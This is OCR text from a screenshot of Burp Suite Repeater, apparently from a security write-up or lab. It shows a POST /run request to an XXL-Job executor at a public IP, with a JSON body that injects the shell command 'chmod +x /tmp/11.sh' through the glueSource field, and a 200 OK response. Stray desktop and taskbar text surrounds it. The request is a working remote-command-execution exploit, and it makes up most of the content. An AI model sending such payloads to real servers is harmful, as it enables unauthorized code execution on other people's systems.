 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.12.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Setting 英
6 × 7 × 9 × 10 × 11 × +
Send Cancel < > Target: http://47.93.101.111:45204 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /run HTTP/1.1
2 Host: 47.93.101.111:45204
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 373
10
11 {
12 "jobId":1,
13 "executorHandler":"demoJobHandler",
14 "executorParams":"demoJobHandler",
15 "executorBlockStrategy":"COVER_EARLY",
16 "executorTimeout":0,
17 "logId":1,
18 "logDateTime":1586629003729,
19 "glueType":"GLUE_POWERSHELL",
20 "glueSource":"chmod +x /tmp/11.sh",
21 "glueUpdatetime":1586699003758,
22 "broadcastIndex":0,
23 "broadcastTotal":0
24 }
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-type: text/html;charset=UTF-8
3 content-length: 12
4
5 {"code":200}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 2
PicGo
上传成功
https://raw.githubusercontent.co
Matrix-e/imges/main/img/
image-20221222145505799.png
这里输入你要搜索的内容
T
Q
8°C
英
Q
14:55
2022-12-22